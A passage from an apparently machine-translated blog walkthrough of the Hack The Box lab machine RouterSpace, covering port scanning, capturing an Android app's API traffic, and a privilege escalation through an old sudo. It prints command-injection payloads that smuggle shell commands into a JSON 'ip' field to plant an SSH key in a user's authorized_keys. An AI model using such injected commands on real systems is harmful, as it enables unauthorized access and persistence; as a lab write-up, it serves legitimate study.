当前位置:网站首页>Hack the box:routerspace
Hack the box:routerspace
2022-06-28 07:12:00 【zr1213159840】
First, the normal scanning ,nmap,masscan,whatweb All on .
nmap -Pn -A 10.10.11.148
masscan --ports 10.10.11.148
whatweb 10.10.11.148
Summarize the following information :
1. It's open 22 and 80 port 
2.whatweb The information is as follows :
3. Open the page to see 
The information summarized above is of little use , Look at the catalogue
dirsearch -u 10.10.11.148
Find these paths 
Enter any one and find , Will be blocked , The first idea at this point is to bypass , Tried various methods such as case , It is found that... Cannot be bypassed , Replaying and changing packages is no good .
The second idea comes from clicking on the download, The download path will be displayed , It will also be downloaded apk My bag .
Try to go beyond your authority , It's no use , Finished , I won't , It's swinging .
Since there are app Words , Why don't you download it and have a look , Use some apk Let's take a look at the analysis tools , It's using apkanalyser. You can download and use .
Create a new one apps Folder , Then parse the downloaded file , lookup url And so on , And nothing useful .
however , During operation , Found this , A little familiar 
routerspace.htb
Because I have been tortured too many times , I'm so impressed , edit hosts file , Then visit and try .
tmd, The original interface , There's no way to play .
No yes app Grab the bag ?
According to this link , install fiddler+ Night God Simulator , Download the app, Capture the package after installation .
https://blog.csdn.net/21aspnet/article/details/103977908
Interface 
The obtained package is from fiddler Transfer out , It can be found that there is only one request , Click on the image above check status Button .

After export, see the figure below 
Put in bp Try playing it again in 
Execute an order , Found to be able to perform ! Okay , Now there is room for operation .
Okay , Now there is room for operation .
My first thought is to read directly shadow File password cracking , But it is found that it cannot be echoed , Nothing there? .
passwd as well as group Files can be viewed ,sudoers no way 

Because it's open 22 port , Can you move it .ssh What about the documents ? Try it
Repackage
{"ip":"0.0.0.0|echo test >/home/paul/.ssh/123.txt|ls -al /home/paul/.ssh/"}
It is found that... Can be written 
It is the same as the previous target aircraft , We can modify it .ssh file , And then through ssh Log in . Refer to this link for principle steps
https://www.csdn.net/tags/OtTaQgwsMTk4MDctYmxvZwO0O0OO0O0O.html
Locally generated id_rsa file , Then write the contents of this file to the target plane .ssh Under the folder
Local kali perform
ssh-keygen -t id_rsa
cat id_rsa


Use bp Write target .ssh In the folder
{"ip":"0.0.0.0|echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBAxsuWvSvZCfCUmzJ5MMPv911a1pligTpQIo7M4RUMCDLKh4tA+bWIoOb72U5C6QBiFAnYaKRlmRqCnk5gS+WoKP4sI4ADln6or8u6+jqtW7qx+CGK9uG8p7du3TxN7KZw6YVrJxaASkPluKibgwEmqlVjHfWdwW0ZEJaqr/JFjqmEseKvVdWeFS6aq/m54rhlE8cQnYQg3csnO5I73/FSH1U1sOWir8fdht1zi19x5Yay+lWOBIYH/cNIBtE+Kw1br3OKmkcEhA9YV8K1wBh33AFrpwMrAD+PcsPmqYnav/r2raRA/LUrIXm8SmQsRgsW96DaBcUUMAP1DuJXo+dh0gb5BPCd2xa+chGZEjp3VuLI71K3u4d7ByHa60bRQ25SjK1OL6fo3TuSwCto5r5d16Ci1XG7k45YwB9jhhLLaOdbFyHzNxjQhUEVTkKoq1a5LvFjcD+ZS/4BN1yozD0TaCoY8CkgkGwOLc1hrgNsdZjH7zkI36/EwyMWASf9vE= [email protected]' >/home/paul/.ssh/authorized_keys|ls -al /home/paul/.ssh/"}
Modify the file permissions
{"ip":"0.0.0.0|chmod 700 /home/paul/.ssh/authorized_keys"}

stay kali On the login , Enter the drone
ssh [email protected] -i /home/kali/Desktop/id_rsa

Get the user's flag
The next step is to raise the right , Get root Of flag, Right to use linpeas.sh, This place is not for use wget, Although there are nc, But I can't connect , But I had to copy and paste , Stupid people have stupid ways .
Run after copying and pasting linpeas.sh
vi linpeas.sh
Paste the copy
./linpeas.sh

Pass the test , You can use an older version of sudo Raise the right 
Along sudo Right to find this link 
Copy and paste the contents of the following files , The right is directly raised successfully !
Get the final key
Refer to the following :
https://blog.csdn.net/weixin_45007073/article/details/123341343
边栏推荐
- Design and practice of vivo sensitive word matching system
- Leetcode+ 66 - 70 high precision, two sub topics
- Causes of wechat applet compilation page blank bug
- [C#][转载]furion框架地址和教程地址
- 面经---测试工程师web端自动化---大厂面试题
- okcc呼叫中心没有电脑的坐席能不能开展工作?
- 代码没写错,渲染页面不显示原因
- extern “C“概述
- Is it safe to open a stock trading account on your mobile phone?
- 服务器正文18:UDP可靠传输的理解和思考(读云凤博客有感)
猜你喜欢
![[online tutorial] official iptables tutorial -- learning notes 1](/img/b9/8f94caa46eb46dab581c713494f36d.png)
[online tutorial] official iptables tutorial -- learning notes 1

Last 29 days

hack the box:RouterSpace题解

Kubernetes cluster lossless upgrade practice

C language tutorial

Construction and exploration of vivo database and storage platform

Floating and positioning

Vivo browser rapid development platform practice - Overview

js正则表达式系统讲解(全面的总结)
![[C language] detailed explanation of C language to obtain array length](/img/cf/75c314bb622b8a1745f43cc07cb02e.png)
[C language] detailed explanation of C language to obtain array length
随机推荐
Last 29 days
推荐几款0代码、免费、现学现用的可视化工具
It will cost 700 yuan to realize this issue. Does anyone do it?
编译原理期末复习
在idea中,get和set方法爆红可能是没有安装Lombok插件
DOM parsing of XML file case code sentence by sentence analysis
普歌--三大基础排序,冒泡·选择·快速
LeetCode+ 66 - 70 高精度、二分专题
[rust translation] implement rust asynchronous actuator from scratch
东方财富上开户是安全的吗
Leetcode+ 66 - 70 high precision, two sub topics
A gadget can write crawlers faster
普歌 -- 单例模式
剑指offer II 091.粉刷房子
Singleton singleton mode
VM332 WAService.js:2 Error: _vm.changeTabs is not a function报错
File header information cross reference table
Techo Day 腾讯技术开放日,6月28日线上等你!
CRC32概述以及实现和使用
Mysql8.0和Mysql5.0访问jdbc连接